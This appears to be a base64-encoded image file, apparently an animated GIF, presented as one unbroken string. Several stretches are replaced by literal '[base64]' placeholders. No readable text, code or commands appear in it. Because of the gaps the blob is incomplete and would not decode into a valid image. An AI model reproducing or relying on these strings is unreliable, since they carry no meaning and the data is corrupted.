TXxKT9RarB2aoeHaAlU/A91Vrayf+2CgPTD/V4UKy0JYW29KDwuuQAskEfYwAiZQxgrBS0UQLryEVmzF1r2stG711r8sXJ8R1z34jyMABHSdYce9BA+4YX48AC2thModHIsiAAIogr/BtbZrCK6ZKHKcO89suwQTHHgEm3bkwRu6wRlogcTzgBvV0rihzX+03S+dvDTik8JZB4doYmsDB9tsgiu0NjjKNqPq2OAkTpSYY5E9iT8it9KzU3RrTjRU2VR5PVVJHajoqtmLWUy6sdrz3n7zMX/jPfEd34KjlkhepaBl30+VsoarHlKluIqrPi3LjRUwuZF7Wk181f6ESqxN5bKtj6GpD67FynyRuX1Z4PxIAz7wD7BE/1dhVa36s7/0SCEJTUsXIAW69eANlZkQThm8vNZr3dYUFlxmLI9hwGCeIa2ue9EYlVEavtEbxmEtzYM8YIc6eVeJEq8h8QZZcEx47RqpSS9Za8EYfGcZtBEpIc0mQQdcg5IoUk1uIAQfSDzZFZw2orwv/tIwbjAx5hNvyClvCN41Ht5p49jj3TyQLQk8klPmdV7S02PmjN7ppd5FEuRGujfu1TdN2qTc+962CrhHJjKfLbKfreS8arKcJFpRfV/Aqrj3vLjcEB/91T7xC+r/9c+ozNpVPuqh4QBk6Npneh8F/pfk2I890EAIjuBd7GXvGJEMHqCJEaC6/UXbGmER9f/bEsUAaEZR8hjc5eIZ/0mBFMDAqSbXqkZXG7bhffzmcGYHMwVecEADKhAvh4AB8frGj4qoIpa18ko1udMRKOkSHkTBtHEvLzlB/Bo1D6gEvbY2n7K8gg7IBkPIiQiqa2MHcCBI2zxjNSbeBMuKbYPjNnVIpmoq1tkcPOboQOJjq5JeP36KeLNeryKLl6U9REbkQ1bk7/0xlm5p4Dul4JNkVNrUSvbU9rVp1fCM6xlV7Klfnv4l8OG4LtO++1xKpgzgqy1qVl5lAiYa+2C59LmBObM56YgFWCBbBOgPc1VYHKC/CRYtYy3LPkPWFOqQ2jJGsRZRaM1Wbc2QUTjrCTT/[base64]/rZ2JcLZ+6+f6urPVmmYbXtgD4MdKAOczzanEAQMCIHESD4FBIByG4EyqEa+0I1IeahIYlPEU9JoEY6IqIU3HhkeDncxUeF0tzexgV3KFNpxwT+iIKBw0usLI0xPSZgcugBudqvJXmXd6r3d7v3d8z3d933d+73d//3eAD3iBH3iCL3iDP3iET3iFX3iGb3iHf3iIj3iJn3iKr3iLv3iMz3iN3/iJDwgAIfkEBTIA/[base64]/X0QTXq0P3/GUKtObay169fGXr2WTTv2q9upT5/+5++fb95DhvwT/rv4P1G/oylXbiCagd+Rfov5Z8GCmDTFERj/zcea8T0+jOP/+wfon6DfR478U799O45/l8L4JvS7RYvf8t+n8M3e+P1/9/3X3m8XFHjBPwciOMM/CzbIYIPbRMjgPxFuQ2Fx4GQIDjcacuOhhv9sqOGIJJIY4jbcRAgOhSmmWGGFFEr4IooWslihizDOIGERGX5TnDc//pPHb5VU8g86/3AIYoYhrsikk0+2qCGKJAo0kAIKKKXlUg1wadWXVWEl5phgiTWWWGqlmWYZILRVFptluBLnWyiUUeeddtqpl155AeZnNIH1VdighkFm6KGLVSaZZYwyqpmjjl5mGWiUVmrpaK98kJtsp3Gqm2qrsYZaa7jdJpuon/J22hCrDjeccLAG/4fcP9HQ2hytuP7zXCQWBGPdP2JYh4AYw2pXnDXeJfuPNT6EVxw+PuAj7T/j/fODtb7V8I+27V2SijD/eLAdffT9I1+27fUHICEteCDgdgUMKO+8xnGznb3G1Xhvkvzia++/SYKjL70EFzxvEQYbl2DC7bFD70ACLZWlKlsuRXFUqoD5pZhaaQUWV2iqKbKacLLV5ltu0WVnXiz7uVefMANG6MyHIWozZItGlpiiO0866WWPXir00JoZ88ErqHn62qhMwzaqa6WiquoHrLZKXHDB/eMLcaIgt5xyuNYazD9jRzIddcEGa+zZvyFgjbHILuvss4BIWy226HH7Ww2p9P8dX3vlFncuw4QXLu/A+BYsYnsr+ra44ZBHLvnkjls5izgKNKUUxVB1rvHnW2X1cVdokjXyyHC2qfqccr4V11x44iV7X3267Jdge9E88828N1ZZo4oC7XNmwxNtfKWfdqqpP5xmKiprrYUqam2p8WZ9b7v5w+rVsPrmi9bCdR2NKGAzV6tvkRggxnPTXUfs+8Z5t+yyyPogf3HRTov3ET/U0P+2xUnFP/rmmzB4wIDh+ge5PBA4yjkwcgBLXHvw1bgHWvCCQ7rggCCmg31kKUuacwpUPrcx0ZFpdGcy3elEljqToSxlcFnZnfg0O9vZEHe6U0zNese7nAFPZ8X72c//[base64]/yNAH0jwDoK41x71CMfD8AwJA3ynfCMJ8PsxY5D6uBKirRYCKMy/[base64]/IzPRRJzq+aZ922PYba1xzfnFT4z+iFR58CCKc2zpCUgdIRxzgMZ30Wm3kLmAkq//a9rZVddg/DrLVzDGyKRYb4SMhKUkTjq50Z0XdyVz4wrbYRaF3ql0NISpduZ6SZnTdYV0P5cONQgpoRAxvEft6PJGO9DSjyeVqdClFqNGmsLsBpm5gSl/IbkeyX6Osb8Y2NvWh7R/U5Oz8QMus+61RWoD4wXngiK6lDvASwrhEuJoK2+2kgFtHWDDkjLQg37gTHe7ErYhH7Eet5nORXPoqWP9pXEpW0qzJXZ2MW5fQhbZVTzQkJVz/dF1VXnS7Ge3Zd/X6Gb6Sd2iqAawtnxeqkjKxiSZNnvaESV/vQdaYkq2p+XAaxmgKeEDKCqoauymvpGqrnOMU3FP3JkgkhZj/xHCOM+QOgiXfHqKr++Dnilk8SRSW9UwxXosml4syG88FLtF16I5vl7tG746uQMYZXift3eANL1JGPrKl0DtS9Xr6pCkl1aiUOMX4iualVyxmFn0jWWa4+h/M8Fr50EcdX/GqfdKE33Y8Gzf6MQt/nxjPN4sjWwKWk7V1hI84a7CfQWawOG6Ws7Sn7bh6bMjEW93cIhs5XH8CFIWWBHSgzcKmN7mQk65jywz3guM9Tfdl8HbZXBGj3UgbSqN45SimKZVpTYcGsMwzKWGhJ8XDnupUtczefK/o2O/ZF9YQ/16syXer8z2nbL36FYC/7Btl+frXa/yED+pGLXAC0MxK/x2nhN/jrb3th9nz0jC1Z07zB3IQc1hSim/3QbEUR2XPfDbucVU47jedhbkITfehG1rdHU/[base64]/OOaJZqYMr4IB+IAfMu//9BitInXuL5+B+DnOHyL/+989/VeRfFQB4CAA4gARYgAZ4gAiIgLSgCgvYgAy4gGJACxBICxFYgRZIgWKQgRq4gWIQDKaEO41We1RXb7c3aXeFdR7FV+Ple59BGqIhUkqUcEzmRO0laruEPcKkGx/Adg1XHL4AfdB3HGHDTM5Uaxq3cXpHRgRGP80iWsJ2WgxWeNzCN+VnfnNUHAz0D7KwHajlQDNQC/AXhlKVVfc0Cx/UeZx3CIsEelIhDj3wD6BQHBMwATlAh3R4CzmAhzmwh3y4h3OYA/9wCxMQiLdAiIHIh76xh//Qh4yoiHz/iId6CImAuIhCQImLGImLmIeLuImFOImO2IiK+BsOkwaAgkNStxgkWIJApG+/s3UryILIA3wyOHwDBz1l92QJh3ZVpD1X04PFwQw/2DUT52rkA0b/8EzHmHGYxVna9w9AZUb083fc9AnkEX7iJ3loNkfgQh9bOB/dqEDmEk9g2GFiWI4WVE8clHMfBEIopmeaMAX/8A7rIAlxcAhgQnpd8RVlcnoFlXoy1lwwlCfvtmiAQQvWIAnk4BuYYABzZXuqKGQmeHUfNZHE03uwGBov6HW5iCq2WIM1+CnV8ymphkUzRYyxdpKiIFnF+EXPYQDQlFkw6T675oxoND9z4wPB/yZzDAZAxmF+OPB480Ev6WeORBmGWqWOOrc59oc58JgDUGCPP3ePYgVu4VZ0a/[base64]/2dQdQf81WuJRclEYQH0jQBIWlAYTOGGQZpoZnzN3lDinJZ+pFM7wDxIQB6VpQi42dKmpOkbXQnNCJ+oWOzrmlVCHAqrgG9hglr35GPjWinkVRJ3Rb8OZGcyDKUsGairVkQFnUtejKlmzPfXldn55nYApmNgpTWTjZdjBcdjUWeQZcnXThah1bEAJjlr4D+xUHD/qo75RYVVFjvJ5pBs0CwJRZ1lSnzuHn4sQAmoIdEE3VgDKj4Hmj23hCq7Qem7xOly5Jw+loBSFFzzwDw9aGLsZob6Ze/sGnOCVocQ5GpjxdWEXgzNIcB65G8aAl40VKz7YlxP3lzUljORTHM+kjGejNsD/on3e0R3iKWZqJGxwtFrjlApE6qPf+Bs/epkAUlW1haSiKi/ogEhnmHOKpApLkZ9SqmKiN3pCR1ZViaX9OKAtxEleGqaxI12yOZB/ASjBcKbIUJZUx6YniIKQMkTKeqFyyhl/1aEDd1hQJj0nhZfbY6IkiaIomUzcSqi5sisWEB25Zh3TsVnc8TZhVqPchA91o2FIJU6+saO+sYVBuqnGQQjlkqmBtDCj2q/GwZnzlzlP+oYLoIZ5pmIrZpqyippWqaWtw5pfylCx91YKCoK4EwwScIy7U6xs6l15pXVsGafNyhkwKIN4yjTSuqfYMxr/oHZ/+ip8CXfVSajI4Wrn/xMM6eMr0BQsvnGY2tGMvMZ9zfIsT7iTqyWv4/IbW9iN7+Ibi+evUCtVptpbXPVBXTABceBz4vCqn6MA8zAPPaAJXfGfKWQWdfC1ZUED81AHCrBCaVWgNXZod4FjOCZ7XmmK3mEI0cCbDomWv/[base64]/TCr7fbwfNChleClJzHeQqgCfYwAXfWOReDsBpTBwQxC9vLCHVQSYygEWU4EHUAAnUQwz1QEW1RwyDRA2Q6UYQRDINYirypQ+eLvusrspnmvu8bfDN4WFRMcCeVcC71sr/hCxIXjJXbrQagkuKDd7aWNpmFAMbSjKDVcaRbHIJnje0xhcdGmeGCry1QmTDHZgTDThzswX5cHLnLpE2an7/LFKDHtVVBAxX/MQ8fA8QXURA5XAcOocgW0Xo7LL3z0L06IMPY2wM08MkNQKantBfkiw2myLFLDLj69qYiO7IaOlLnFb9gd4vI55HXkxtqBxxsx8W/SJ1gHMCYi7nJ5BvOJEbRlFnfKS/jmUbOgpPjIQhG9QNxhLrHtkfl0o0WvEdDaVu0+8diaC+meqr22QX/EAdaAhU+B0mKTBDTq8mzwMiyahY1PAK0AALzIBDOCwI4rMOTbBAoQxBt0QCfPNA0MAI4TNAE7atuFYKFcTbFepa3p3vI6sRFZpGurDwbypHzu7jMuVgeDRyswoM0JbPdGsABzAxhLMDnY1lmg3251h6hi0YG5hsi/[base64]/swWvC29SrrJMQy9BPl0DI0C9P+BDCOYGBAdaR5boRa6rBYN2ME3WMtjsh9pxaxxy2gnHFMGs1okcb6MHCYdzPut38QsHXeHfWejxmvMTc9CjW50nttBQNusTsbxtEK92hL+MNf92mdIBP/AAMEFvCwsFbf9whx03RAzCz3gFT0wEPPQ1gPBCJ6s3O9M0G073FMAAt07AiCw1midw3CN0DTQw77N4zAOvrPpJyBoB//gBCI43g+pexQaNE+s3piRkZ1WS1Oep750g6jRslKGNc1nHNsKmMEM2axmAJh7jPx1d7/CqIqpwOM5tKXV2TvJk+QkYXU0lDutrwJ0YacdSLU74WK4DfUUzgGLOV3wC+bcVV3/4jlg4sgUYSXNOw5fcc+4PQ9TIBAyPA9APAVf+7VsCwJALOM3vtzPHd3TrRKMQNdEzKC+sbFJvOQQmb7ru6zC2ay6EZdx6RrLc9jwneVX/LKxwr8O58sAHMy6QsyVSx3FgcDfWa7GEbp/58AjN2zTPH44cKkF1FTp11Q96XIRfkGh6uebWeGCXJ9d0AhPgIYiJNWvytsE8dvtvttfXeKQ7uI3XBHNy9YIoeOiXtahPgtyMr0GMdbZHb3zYLcUW9coMB1IkOR6zcSx/lEYCsW+l5EkVfGgxl6Mmz1anjz0FRzOB2sp+ctljhwtqSuz8qKWzbMw2TaPGlRt/BvCpmBG/7vtjKd+2I5btAXuminoTIo5vrG7PKclevY5BgHpDXAIK+4V42AQPaCPZ/u1Bg3Da4vpA6HpdeDi+eziAhEW/jy8s0AD0t3cb/HcuJ29Zl8HNECbQv4X4isY0BTerb7EfD1k7euKUI4pUQ6XuRR2dVnFjnuX2GrfDoeiIa/fZV7yLZnSJ482hzlN2edTu+Y2gHeT4wEIUHhUe0N+SQWfhsP56qrzEp7U5P4PaojuTBHVHS4VBjEVzz0FXdHuYKEAyQAxDWC2Pz4PyYDPZSEOBpEMZbHWyXvvBNFJwUDvFVEHdL2gDi2CUxehf/vwrsR7myHxvie/FF92tVR8VIyDH/+9dllDU305s8IshM/x32UOTbzyDz0lLJD/UzINHpNaN+GHWptPR5x/84QjWqC/2jwPEAoEilPQ5VccBfvEiVOoUFyDhw8bqGpQ0WIDHbMybtTYkaOOHrTG7euRjCOjOvNUzktZZwpHEDFBmJxVJ+bGMiMyjiuDs4yrcYw2jqhT1KhRoTVRoAi21OlTqE2hPo2GQtW/fyxQaOXKdSsLsGHFjiVb1mzYDyzSogWb1u3bD3HlvlU71+5dvHn13vXn79UHv8b8CTYmuG9hwoUHK2Zs+J+/x5D9DRnyrzJlrL4y/2PWWRSzf6JEGRD1z4BprKdVh8ZqIZgFMbBh/xODVQz/Aqy5rSGw9s9abx+9sfrw8Q8fIEE/cmNVjrXGv+c4oqfKTT3M9X/Xw2Rf3r27DyvgvY8nX+nfBfPk1a9n3979e/jx5c+fn1GjQPz5xRH5x2DhoYYYYgiiiwqs6COPEtyIhnFoeUnBjiDUIRlNZFJglo7GAaEjcTZCqaMyyughwRFoMPHEE6fQqI6onJKKKaiqmkorFOz4x4mtcvTqLB579JEtt9QScq0gi7yrrr2SVFLJVw5r0pgnC/vgycMGW+xKyT4wrK/IILvMMl80y42Zz0RjTbTRRvPutNIMsCCS2v5JQ4w0cPsHgTixwo0P3nwDbrni8MGnux+OWK4GQ59L/yUF6qjDCrtHs9uOu/eKo++8SzPVdFNOO/U0Nw80yig//RRw5h8uFmpIFQFZhYgiAw/[base64]/uYTmmWNebvr2wAN5vkoOuMBno8MXf/xODxB1FqVJ7eKfOPZRIGoBp7YI1gIVSEqHlDKah9cGgtIBpAaNA3Cz6IGG6sAsWsQkKRaqlUtWFJMH3a0MB5zCPvYxAk2kTW3R4iAHqWX/OGy9KHFPGaFT4pSjcIFFXJJjobra8kK6xGVzMexcDePlF8CczkqJ2RcPEVMlgEmmYP8Qk5hkR6bQpAliqVnO7SxggNjUBk/q4YNvOCYckB0HK8kx2T9SBj3ovAwHqWjUGK9TPQ9Ubz01SIF3jmeFQZFPjnOko/iQlj78iMMZi+CCQt4XoH28KiJUK9tGplC1WY2jf0G5T9cKyaALaWQEU6iDAuYRLZm4TQdriyTXIliHFZUBazQoAy3KoMEOptJudWhKCUl4OKfQyFvYgFwKydWVFv6IcpZb15BoOEN42bCG9apXk4qpLyjtUJk+JIxkHpPDx7DOdZjRTDU5UyY0/[base64]/mCEr9+6C8uGWNg03wdEXODMGwmkTS5U483oZgbKdLGOwi4YhWxOBzjACKOJnNnd1yWijFG7xJnHA8+/+Gym1mhN1ZgnkANe1jE/uOOBn0fEfhIEKipov8hBHoIrGhwPlv1wCKg5IhHksErlXytVhphBEhVuhEKgaC0yVrWLKYAgrQhjaZ8O2W1/ve/FcGohD9dCrecMktbduWWKjSq5C533Hcx1UhNfWoN/3JMqlJpS8xczDOtJEQufelgWCGTwrLJTW/iDneyiY3vptgd3KSzY9vDRxebgzLnrEw6ecVKKvgKKqyokVLO6Y4SLBXHxAZYwHIkKG4ZSxBNjIB9f4SfqxRSoI1OQQEXUYDdEjQLBo3jJR8hSgITaEkLz6IBIBhxsmJrk5hYOCM9CJErTomgzj4Llq+csTUWYIhg0MiWRMVlccu1y14ul4ZDbq4NidmXv2hJqoL/MZ2/[base64]/Vs1lu4rmcLvZZ3/vWVEENSpD3nSoEDAXk/0MeXBH6Uc0iimS4Rx3eUV5p+tMTp/inTz3qEPHNxS6OaUxtetOb6nbGvA2hN74V3BQSV+W/NgvlXC5sI8klGAj4hB0kQQgoSMIHwTg2sp8bmB0uGUv9+hcQqb06a2NbdtsEbxNx17Al2mY2uNFYbvhUZmvs4a3HM8574Wtv8mhnPXZ2zj63qARBBGI8BRBAbtqOlQvEoAD8pvu+/4xHgO9nEQNXiGQbGlGFK5zhi1xkAD2aaQ1VXPEUP3XjM95xj4O81TgNucixhThtiYFx2IBKLcUgDC4AQPSj54IwVMFysVgjFVxwR+tbz4UaWKOXYBGDNezwA0lAAQqsb/3off8PAHeI/h8877m8AhaXV+QmmT6M0mCgrNXCdEerkbH2tYvIXYVte5vdvp3DlgObOZ13OVXsEzq5npvj5Pud3nFUo8QO5/[base64]/eCLxuo3bqBP0uhMfNDM3Sr93Shmwkw4ywgphCAP/YfAOOpMUsKur3KA/[base64]/yHN4yz/KIUR+mOuRMAO3QPB/iHGNBDgwQob8i/PoQscdCEZPiHHIACQaQsQxTAhuuf/8I7vIg7QEZcPMejrY1rscmrKQlkipvarQtcCjGQBKzgBd/iwF1jgDWAgH4gRUxQGZzMSZ2sAVwIgn84PbMQAxxkBGEsheCDAHGIxdJgj2lrSn/AhghwB9nDC20EwREUwW1kxrkghG3Eyqv8ym0cPSgYFMFAAN/zSrR0wW1MBQQIE7ccxyxbmLHyNvJwkyfyJjypOnIztzPzgU84juRhDua5N+ixjjbcR3nLjTdcQ+9gu4D8h7cbj4EsyIOszDriwz5kMBp4yAlYByj4gkOgyIo8RIxMRI3UEI7syIq7uMeDPFfzOEq8PNmcTTF4Aklohwn4B0x4yc5TSeBLgk3xh/9hBAc7OAtrAAdRJMUIaAI26AKnnDbveE59QQJqkEq8EEoAsAf1QIIgtIa7YMXmjA9d0IVEUIY8ED0o8IEP+IFQVAD48AVdQAZMoAZ2EL1UMAArMyLZ0T4sNKvcUUfTqJjb8UK9JB4/OTPlGZTkOEP+Wo67ckP4W49+xAH5iw8HoIAYoICB/IcNtUwPFRpy8AZyUMiFLDRVUYBAW4RfyI3cnAAXfVEYjVEXvYUJoNEcuIUcyFEd3VEe7VEdhUgf5VEcDdIcAFIehch/uAUjvdEkRVJHyIEnhdLlCAF2kJMZ80SnaMHkzA3pbMro5E4AkD2zsAMAgAAa8A4wZYMp6FL/yFgO6OTSvtCDIAAArZSLVChTQByPUmwC9bSL2lDTS1kBQ6AG0RMGbdQBV7iUDTBP0WvLMEkYNOE2LBQvNwGzLCwn8sA6TVWn3CAOQVlQsDuUl+lHfVyOmblH+aO/x1wPB7hQV10ODe3QD53VTcFMUgG4gYAsBgskiECoQ/hVYA1WYR1WYj0EVfjVY01WVVDWZW1WZ31WaI1WaY1WWlCFahWDaqUFWsBWbt1WbxWDYLDAbBEDO4CC1lMwOGXTNu0OfzCEORUDsggGVfgEBmgCHRgH75DTUKwDLknXdcUKfWHXvjgBAICCzMFO7VSPWCDGu7CGUMxT+oCFVjhP0QNO/00BU3dwVLjUtu/ivgBtIow5DQAVM6u7Ez45t3PaHrlKDjr8hyO4t3vUr/[base64]/rjkpVR0t1k+BZDqwjHvODK0BQAgDzIi+6N8VEzO4Ig5khBKzgGaxQA5xd1eUYyP8NvVDK7A7gFVrjhQ9bVZq8Y7BdhZpDc9qFe9qoRc1FpFrGGzUXAwGOc82Pg5EJrDXwxbxxrcFQWAZacFN1zVu8ldh/[base64]/PngCMVkOqASATxgLO0DOmmwPfziB4AuFODDg+Uya7oiCVrjX5ZDTJhADYpuLO4WAHjhcvM1Xto2GudCMuB2P9A3hCFDkD75g70jc+iwNSEUihiGr7sCYj61LSx2edELlf/gv4wDV9bs3+qpQv/Lh8VADIX7V3y1iXa6PWkniWy00Pyw40XRaRCxmKq5eK75iBTy17eVekMtaTBTfnkIBSbBXfGUPXdhgVGQDovSOtQUAeBWLVLBm98hmAAjP3NgAE0DU7oBKucUKPE5PZqyLBk7XfPVJrQTPy7VgTe4ODYYAyEVfdR2PTaCGO6nCpfPk/kxhujzlMCO33VDd4kEz/+Wpq5alL/uyJzUiBNz9Bx6m5X/AgN3FCt/l0N/t0CHGChHw2VOggF023iNGH1/W1YVIiELzuwc7uIkg5gGc3qlNZotzPC3eXsobSal4tcT5KVdCxiRQ3z9WXNFrAgCQaqkGgBGo4OUAUxfkglQQA2+RhzcVaOE0ARycgqyOgHfGCiTAhX3+B0C2ymBYYDs1XHvuDjD1TrmwhjIdRe/Y2zQWA1EI2PHQA3RlV2xQYz4IhrBejmH0ItBAaLkU5fFQYfWouoje1FUGFOSB3ZZ1N/6ijny8Jz2Dj+Ht2e4QAfJYadR+6ZdO3j50n4KbLERrWp42ZtP86WReQIvT3ha72v8ufuaQezWvNSFwYIMRcOrcmANCVUsQVNOlXI5SZG4A+Ifga87Fxtu+wIZPKODg0QVeuIp2robu7l8g9A0kqWc4XQHvcAJTxOu4+AR2wGR21erRY05GoIV/XY5NCAVKPoF/uEHRYwN+zW+s0AX+guxI/QzvcxgudGj2SF2UzWxLQY4fcGXYbdCXUZTqWI5UsNnuULvcEOnlKICAbNVcTumVVmnW3uWY9mWkXeK8E2YAHM2G45+oxW2gVkBU02KRjDytBV9XEqFpVoVzTgbkHhp/mANTPOc1FWyxNgQQsITMVY8uZd8aQGS6xltdSANhJOtilAvHRcrolNOC1T1zFb3/[base64]/VvKECYKozU2hkNj/U2B8cdy1ZdfyIOQx+UGeZslJn3ij6Z8qDuf8DDHZCDfyCBWrYBW3a7TR/49hjRonVxpD1RQ5tt+Sn1rpli1ET1/1SHRNfcuAjkWgoUuSD/Wqdw2AG2Bmvn5+seGC9lVzIHvibAig7uchw87pK3Y6fkziZw70ReZDiFBUzw4O6IZ7nYHePub3eAgtBR9kmOTmw43ce463sJmCHojS1l1zzfWFBeaG8j5XRfjzLjDcwGGeSRKxlmJ67/+tldjlqo0tyoB3DACn8H8dyYdKwQ8YAXYk2HVYIP2k7PTD+KbYavLIeH+K4xQGROdSzu7cibxO+9PJJ7kTIIPeBjdpHXdeye8m8PejFYPeqWby5V8n9Q05GHeX0h8xz7AGGPjE0gBLN25H+AZNEv8vFABjj/crl4BUIAAMd3U2PAsTGfUwOQkv+AsYZ6ePrlOPY39NyELseGTo2RZQ9LFfTU5dTtUY+/bFkf5gLyaIJ6wIoq3YF/YHsmwIo/6A4Rr3vx7w5wINEkzrsYX/hhrkjbnuIGeAI7YAD5n3/6r3/6t4NDSCCLUwUGAAgoXNy54yLJThlXZRaWCbYQRRmIKIKhmIhC1RM7X+yoCqbqk52QqiqSrBjsyT82jP6xbOnvJUyYLV3GlDmTJaxWAFKx6MnAHQQFN/0ZCtKEzTwxkZYyjXTzpi5dTZfqasUOQLQPH1IBgNDD0kx/Odl08fdUTxAAwbRaA1rnqT8nEQBY02r3AxR38p7+I/oK7pWrQ15p9TfEWtcexob/RinVpIYvlsyYiaos6p8oAwYuG5jZ2YCFf535ki7d0pq1f6hTW/PB0jXLT5/w4bvpoWWlf5W4tKxHmp3vfziMmCZh+mmM48qXM2/u/Dn06NKX65g1S4eC7Nq3c1cgLvv3fQr2fRe3T5V58/saiGvg/j38+O/HNaBvfxz+/JIAEOTv391/9QDojoD8AQjAP5KAsCAIZajSHwARSihJQwwt5FBEDkmEAhQAgCNhhAf6B0VJJKXGxhRw1WQTTSua9VQUJvxjR08s5LXXWXlI6E4TPR5FhCgvhmXWAEX52ESIO2klBoD2DOXPJtSQJWRLSESgmlZ2AEUDXEhQAwACd33g/0uEScBljCF8DdBKgsa46Y9WPoDjFVxzROCOD5H5MhllllmmmWiBsvSZBaM9J8Y/iIqBwFOr/eMDbP/U9lQqLUGh2z9csPMPO5s6R1xplAzjQmlqTHcqqqmquiqrLB1wXXXdycpded6BRx6u4qDXAHmqyPfrfPXdJyx+qvzjDhuSMFBDDcsy+6yzzUJ7RBCbMjBQkmzUIYZUVekoYRMAhusOFF9kOBEDALARCrPUsrMus4EE8Q8DJpGkJZ1hyQViSiuFZaWE/3TF5b93WtNTMBE6+dQJ5OYVIlLBsNgiS1FgkhaAXNRQ1wcscOUVWC6tuak8VLK0L8fCAKCDK3Chpf+WmGKoSwRcK/DCVxQ6/WAMnB/AKYw7LD8ZJZiR/cOnKJRhJhpnnv0TmqDOgXYTAojOlJprtP1AWqX/[base64]/GWaWMR2ooQhlqOYM8CaO+kRLflCDp0jCayy5VG5YwgWzsQQcTYAOKU7FBLjZrYMe/CCqYDWLvemtPOHxTq5ytSvCEQ4/h7sPA+qRL/JJZSo2DN1V2JCMmgzJcTBZ0+lMogp1jaAla9JhS3IGgHqVqEM6YMFQXiYGFAAPAgQLnY6CYSMAhA+LpwNR7IaHiS984gli8MWbePik5LVkBYb4khi2kpiQNc4f4/vHE5+SE3dI4gPB6JeadNLHuyBAYSoyBC269KUw+cwwhEjMk3KyE/JJhjJ9ukxmMhM1ARaqNFAjDaL4wBrW/AOB/9haSxb4j9vc5FKYaomn/mHBm3BD/zl3IM0WtHCTG/wjE14AFQiDKcxhOgdv2CHhrE4YHvOgB3DtaQ8L42Of+iBuHKoTCkuwgYlncRNacTAim9yixjr68CW62B4DJAEFKAAPiSxBRivC2Bf3AUCd5bLGRARmJoYFEQXCuF3uwFlPFojhKMIbSsOOtS4GfOEJf+SLP6LglL6sCBsrQoYvxkkU3tHvSRu40/lWdxNjmA4KQ0AUivhyTu7dBTG3wyZNhtCKlp0lLWv5wBCioTKVqMhLdKHkno6WtD8xwwBFFc0AQaNU0jDqk3whZWskNZOu/SMVwvBAAy0VNgjqhoKq2gJzSrCcYVCCmGY9q90MIEJk8k073/+x1d/SE7j2DC6awZpmfsbhRBasyGev8Mdf//[base64]/yGDAaD0wgptjTLYmczzLxFUzcRW4BtQ1msNy4TgeRL2YrI8PHv4wiPkQDZj4FFnLsMb/[base64]/6hHLWvHlzuAdSYCZgkiSpMc5XjCDDcJgAxIE+sE0xrBItQEg2llK7imUBy6giY07XrX+4zjEMGbiSGklQplLysVsnXzl7C1o32y5KNIcqxjj8Lkf9hJaH1BS/js/8gGxn07LVW8Yhu7FYka6mIxM1mBumu44slSI1wsY2MP/ZGImfgCG8rQEZRZYjp1OaPPfVHiD/Yj2ZqG67HpewrArLGfPEL8EctuVkP/iNoW+QMJlyA3VLYpLQbEQRXzJqd2DfBaQR/tkpwJ76AAWKhOksapHGCJeVkyqZukor2UtvSluJopdMRyJmtoidm4kd9/hPofDmBJMaTz9NKI1TSwfnWts37W6lQH17jO9a6X6TcU/m2uwpYmNV1ohznJ7iaD/cdgWPKBpxRFc0hyJ0uihKS9A4DvAFLyQXUc7hNkFifxfLg/TvAPKFzTg/6IXBLw3cMB7LtiIocWs5yl+f9mLcNYqr2SD5qkJheH2Go3QVmZTDN308SkKsV9Tk12BwBAr3zQ3vXToZmB1PGKZuYFZDSjQ5Pz08xIlZXy+UyA/kqWUHAbvnEdX9Dh1X+ozTT/BQKqW0IBDbBEH//[base64]/we1bAEBwwfS6D/EktcVYJ4jaXJwqUcABREEDtoyqagDTh04X21RPWNWkvEmqulytvwRRkqx9WlHxvOjShw3Sx4nfu9n4PtA4Q903vQn4VRE0ski7T8YbM1y7IxwCBm3rPgQij0wIp0YDm5nuyIG8jFCGS5z8L4g/u4w9otmfJ8ICcC0eJIHr1FCMWR0/KkYBSlhSSIHqqsgCCxnQ66yADcj168ootswPbUA6K8Vu0JIdIczWYAEHlpBs01WvAF3xLyBT6oEku4F3zNhBXiRm4MBPTJUhf+A/fdRCm0xC39Q6n9gy6ZQRWYxgPchD7s16nMmvm1oTrSzfq139eBXa34Gq/JH3lM2Nml/90TqEsycCBM+Mw/EMZLENYrDAGcxMQc1IACJJZywIRcQIA4NM4J5EvHRcAINc4mEIKd9YWRYFZGpiAnLpZh5d8jKEMo0BTkzIs7UBspUolC9oV0fcxXeKSL8IV0bckmfmBO5Ab1QNRHTiR/iAFB/uAutpzLDUpm6B7v9Z5SHgej3Nx5Sdo/CANpVCGmjA2n3IQaxM0/kNVWlhVL7MIW7MI/BID4tUQ4nh9LwNoaboEMhOVMTB1WLoeBld861mWr3JoCvOMcnlCv3aE91h814UsdXFkPlcZLbEIoLGJzkNiOJaQ/sGKO7Q7F2dE/KOJLyOInuMVN9qQPtU5e8Ig+wf/[base64]/1bhIRU282oizTPlwAAIQRDUP4DTgWa/jDDnigN/4yGkgL/[base64]/YyevUz2s+DsRdiSZuZuslwsVMTg0EA75UaIuuyAogg/99SyXYAf9oBdzBXe2xxP70CWb8YnAuaaD4XnNIKddcVQN5gJW20kyQylOk2nZyI7uaxpl6I2moq7qWJUu4/+lxoOsYGti70im/[base64]/CCm1ru3KGaklYdJmaMZRNenUkJcnKeFM5BwCpAbyPYUrzQt2lhr28QVbsuVNqOdTuNrgLge9Kge+pmWBRW6/Tu7dWAd2BOydDix5kF0K/eU9Jv/O4vgrm5CTS5DU6SzIEyCLBPanS8SIfwCZjZHkIyqgRFpJKOhfs9bDg9BmS5RURchszP7uzdrszepszjae7mBMFyWrKUZRHqjikBAoqfIIduCM0AZcX9gif/TI9vIHFPwAx9jF9ywvxOrItRFEuHCBB+DDGfUPFInCEMTPtP6goF0r/xRVUX0GtxqKtyqHUzFhVEahM/5DC+DBP2wjaSDwczRuSywuSwCBA4+lFnDnc4QngaklmFKuBrMEwOblncLVW5kHCtHnXPnpr0xTDEkkNlQDHxhLxSjDPkzFZbyEEjHAgqhO+rBuHV1PVrVEc1loBABt0gpMS/BRW/yDBM7/hBKtExM3sRM/MRSvUyo4VE/ciMvkAZLoamK1ZOL9bEzShLWlgph8QGpgLwRu1sL9CzUglx3IhjWc0RhrRTSkxLbNxJokCD7Ihg8gQFa8FksMAQtgUrTu5tryItLAbWZkwf5yUnQ4ZWlQlaVpYzf+Ay+xxA20AQhFMEukoXQg7r5uML/CoRy+Z669FXn4TV/WIzSZcOE0APLa0bt05BxcQg9EAjIAAzVYEWNiIghoGBucGP95mAsfZlqowiF06jqxA4+VW7gRqDodxEigBPZezlVoqDVj24FwQSpYF+++BK3iHfMwxbwZYCScHCwIbWoOiRRpBQvYhTUUWY62BEkF/41JniTMxPEYy4yWHdn2dM8YD8Hc+UJlvK//fMBi8KZkHKmfJE3c7l5S2S0StgQAN8rOleuW